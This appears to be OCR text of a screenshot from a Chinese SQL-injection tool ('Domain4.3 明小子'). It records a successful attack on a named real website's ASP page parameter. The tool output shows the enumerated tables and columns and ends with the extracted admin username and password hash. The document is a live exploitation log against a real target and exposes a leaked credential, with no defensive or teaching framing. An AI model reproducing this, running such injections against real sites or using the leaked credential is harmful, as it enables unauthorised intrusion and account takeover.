 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.jsdydj.cn/Chinese/ProductShow.asp?ArticleID=173 开始检测 重新开始
数据库:4个
admin
user
company
book
添加 猜解表名
列名:4个
username
password
id
RealName
添加 猜解列名
检测结果
位数 内容
第1位 4
第2位 a
第3位 1
第4位 3
第5位 4
第6位 d
第7位 0
第8位 9
第9位 e
第10位 1
第11位 9
第12位 c
第13位 6
第14位 1
第15位 f
第16位 0
猜解内容 保存
排序 username password
1 123456 4a134d09e19c61f0
检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:123456
password内容:4a134d09e19c61f0
已全部检测完毕!
完毕 0%